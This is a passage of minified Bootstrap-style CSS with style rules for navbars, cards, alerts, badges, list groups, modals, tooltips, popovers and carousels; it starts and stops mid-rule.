nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-sm .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:768px){.navbar-expand-md{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-md .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:992px){.navbar-expand-lg{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-lg .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width:1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:1200px){.navbar-expand-xl{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-xl .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(0,0,0,.9)}.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text a{color:rgba(0,0,0,.9)}.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,.25)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,.5);border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text{color:rgba(255,255,255,.5)}.navbar-dark .navbar-text a{color:#fff}.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group:first-child .list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-body{-ms-flex:1 1 auto;flex:1 1 auto;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-header+.list-group .list-group-item:first-child{border-top:0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-right:-.625rem;margin-bottom:-.75rem;margin-left:-.625rem;border-bottom:0}.card-header-pills{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img{width:100%;border-radius:calc(.25rem - 1px)}.card-img-top{width:100%;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img-bottom{width:100%;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-deck{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.card-deck .card{margin-bottom:15px}@media (min-width:576px){.card-deck{-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{display:-ms-flexbox;display:flex;-ms-flex:1 0 0%;flex:1 0 0%;-ms-flex-direction:column;flex-direction:column;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.card-group>.card{margin-bottom:15px}@media (min-width:576px){.card-group{-ms-flex-flow:row wrap;flex-flow:row wrap}.card-group>.card{-ms-flex:1 0 0%;flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:first-child .card-header,.card-group>.card:first-child .card-img-top{border-top-right-radius:0}.card-group>.card:first-child .card-footer,.card-group>.card:first-child .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:last-child .card-header,.card-group>.card:last-child .card-img-top{border-top-left-radius:0}.card-group>.card:last-child .card-footer,.card-group>.card:last-child .card-img-bottom{border-bottom-left-radius:0}.card-group>.card:only-child{border-radius:.25rem}.card-group>.card:only-child .card-header,.card-group>.card:only-child .card-img-top{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card-group>.card:only-child .card-footer,.card-group>.card:only-child .card-img-bottom{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-group>.card:not(:first-child):not(:last-child):not(:only-child){border-radius:0}.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-footer,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-header,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-bottom,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-top{border-radius:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width:576px){.card-columns{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1.25rem;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion .card:not(:first-of-type):not(:last-of-type){border-bottom:0;border-radius:0}.accordion .card:not(:first-of-type) .card-header:first-child{border-radius:0}.accordion .card:first-of-type{border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion .card:last-of-type{border-top-left-radius:0;border-top-right-radius:0}.breadcrumb{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:-ms-flexbox;display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#007bff;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#0056b3;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:2;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.page-link:not(:disabled):not(.disabled){cursor:pointer}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:1;color:#fff;background-color:#007bff;border-color:#007bff}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#007bff}.badge-primary[href]:focus,.badge-primary[href]:hover{color:#fff;text-decoration:none;background-color:#0062cc}.badge-secondary{color:#fff;background-color:#6c757d}.badge-secondary[href]:focus,.badge-secondary[href]:hover{color:#fff;text-decoration:none;background-color:#545b62}.badge-success{color:#fff;background-color:#28a745}.badge-success[href]:focus,.badge-success[href]:hover{color:#fff;text-decoration:none;background-color:#1e7e34}.badge-info{color:#fff;background-color:#17a2b8}.badge-info[href]:focus,.badge-info[href]:hover{color:#fff;text-decoration:none;background-color:#117a8b}.badge-warning{color:#212529;background-color:#ffc107}.badge-warning[href]:focus,.badge-warning[href]:hover{color:#212529;text-decoration:none;background-color:#d39e00}.badge-danger{color:#fff;background-color:#dc3545}.badge-danger[href]:focus,.badge-danger[href]:hover{color:#fff;text-decoration:none;background-color:#bd2130}.badge-light{color:#212529;background-color:#f8f9fa}.badge-light[href]:focus,.badge-light[href]:hover{color:#212529;text-decoration:none;background-color:#dae0e5}.badge-dark{color:#fff;background-color:#343a40}.badge-dark[href]:focus,.badge-dark[href]:hover{color:#fff;text-decoration:none;background-color:#1d2124}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#004085;background-color:#cce5ff;border-color:#b8daff}.alert-primary hr{border-top-color:#9fcdff}.alert-primary .alert-link{color:#002752}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@-webkit-keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:-ms-flexbox;display:flex;height:1rem;overflow:hidden;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress-bar{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;color:#fff;text-align:center;white-space:nowrap;background-color:#007bff;transition:width .6s ease}@media screen and (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}.media{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start}.media-body{-ms-flex:1;flex:1}.list-group{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.list-group-item:focus,.list-group-item:hover{z-index:1;text-decoration:none}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#007bff;border-color:#007bff}.list-group-flush .list-group-item{border-right:0;border-left:0;border-radius:0}.list-group-flush:first-child .list-group-item:first-child{border-top:0}.list-group-flush:last-child .list-group-item:last-child{border-bottom:0}.list-group-item-primary{color:#004085;background-color:#b8daff}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#004085;background-color:#9fcdff}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#004085;border-color:#004085}.list-group-item-secondary{color:#383d41;background-color:#d6d8db}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#383d41;background-color:#c8cbcf}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.list-group-item-success{color:#155724;background-color:#c3e6cb}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#155724;background-color:#b1dfbb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#721c24;background-color:#f5c6cb}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#721c24;background-color:#f1b0b7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:focus,.close:hover{color:#000;text-decoration:none;opacity:.75}.close:not(:disabled):not(.disabled){cursor:pointer}button.close{padding:0;background-color:transparent;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;outline:0}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translate(0,-25%);transform:translate(0,-25%)}@media screen and (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{-webkit-transform:translate(0,0);transform:translate(0,0)}.modal-dialog-centered{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - (.5rem * 2))}.modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:justify;justify-content:space-between;padding:1rem;border-bottom:1px solid #e9ecef;border-top-left-radius:.3rem;border-top-right-radius:.3rem}.modal-header .close{padding:1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;-ms-flex:1 1 auto;flex:1 1 auto;padding:1rem}.modal-footer{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end;padding:1rem;border-top:1px solid #e9ecef}.modal-footer>:not(:first-child){margin-left:.25rem}.modal-footer>:not(:last-child){margin-right:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-centered{min-height:calc(100% - (1.75rem * 2))}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg{max-width:800px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow::before,.bs-tooltip-top .arrow::before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=right] .arrow::before,.bs-tooltip-right .arrow::before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow::before,.bs-tooltip-bottom .arrow::before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=left] .arrow::before,.bs-tooltip-left .arrow::before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow::after,.popover .arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom:.5rem}.bs-popover-auto[x-placement^=top] .arrow,.bs-popover-top .arrow{bottom:calc((.5rem + 1px) * -1)}.bs-popover-auto[x-placement^=top] .arrow::after,.bs-popover-auto[x-placement^=top] .arrow::before,.bs-popover-top .arrow::after,.bs-popover-top .arrow::before{border-width:.5rem .5rem 0}.bs-popover-auto[x-placement^=top] .arrow::before,.bs-popover-top .arrow::before{bottom:0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=top] .arrow::after,.bs-popover-top .arrow::after{bottom:1px;border-top-color:#fff}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left:.5rem}.bs-popover-auto[x-placement^=right] .arrow,.bs-popover-right .arrow{left:calc((.5rem + 1px) * -1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=right] .arrow::after,.bs-popover-auto[x-placement^=right] .arrow::before,.bs-popover-right .arrow::after,.bs-popover-right .arrow::before{border-width:.5rem .5rem .5rem 0}.bs-popover-auto[x-placement^=right] .arrow::before,.bs-popover-right .arrow::before{left:0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=right] .arrow::after,.bs-popover-right .arrow::after{left:1px;border-right-color:#fff}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top:.5rem}.bs-popover-auto[x-placement^=bottom] .arrow,.bs-popover-bottom .arrow{top:calc((.5rem + 1px) * -1)}.bs-popover-auto[x-placement^=bottom] .arrow::after,.bs-popover-auto[x-placement^=bottom] .arrow::before,.bs-popover-bottom .arrow::after,.bs-popover-bottom .arrow::before{border-width:0 .5rem .5rem .5rem}.bs-popover-auto[x-placement^=bottom] .arrow::before,.bs-popover-bottom .arrow::before{top:0;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=bottom] .arrow::after,.bs-popover-bottom .arrow::after{top:1px;border-bottom-color:#fff}.bs-popover-auto[x-placement^=bottom] .popover-header::before,.bs-popover-bottom .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right:.5rem}.bs-popover-auto[x-placement^=left] .arrow,.bs-popover-left .arrow{right:calc((.5rem + 1px) * -1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=left] .arrow::after,.bs-popover-auto[x-placement^=left] .arrow::before,.bs-popover-left .arrow::after,.bs-popover-left .arrow::before{border-width:.5rem 0 .5rem .5rem}.bs-popover-auto[x-placement^=left] .arrow::before,.bs-popover-left .arrow::before{right:0;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=left] .arrow::after,.bs-popover-left .arrow::after{right:1px;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;color:inherit;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-item{position:relative;display:none;-ms-flex-align:center;align-items:center;width:100%;transition:-webkit-transform .6s ease;transition:transform .6s ease;transition:transform .6s ease,-webkit-transform .6s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}@media screen and (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.carousel-item-next,.carousel-item-prev{position:absolute;top:0}.carousel-item-next.carousel-item-left,.carousel-item-prev.carousel-item-right{-webkit-transform:translateX(0);transform:translateX(0)}@supports ((-webkit-transform-style:preserve-3d) or (transform-style:preserve-3d)){.carousel-item-next.carousel-item-left,.carousel-item-prev.carousel-item-right{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.active.carousel-item-right,.carousel-item-next{-webkit-transform:translateX(100%);transform:translateX(100%)}@supports ((-webkit-transform-style:preserve-3d) or (transform-style:preserve-3d)){.active.carousel-item-right,.carousel-item-next{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.active.carousel-item-left,.carousel-item-prev{-webkit-transform:translateX(-100%);transform:translateX(-100%)}@supports ((-webkit-transform-style:preserve-3d) or (transform-style:preserve-3d)){.active.carousel-item-left,.carousel-item-prev{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.carousel-fade .carousel-item{opacity:0;transition-duration:.6s;transition-property:opacity}.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right,.carousel-fade .carousel-item.active{opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{opacity:0}.carousel-fade .active.carousel-item-left,.carousel-fade 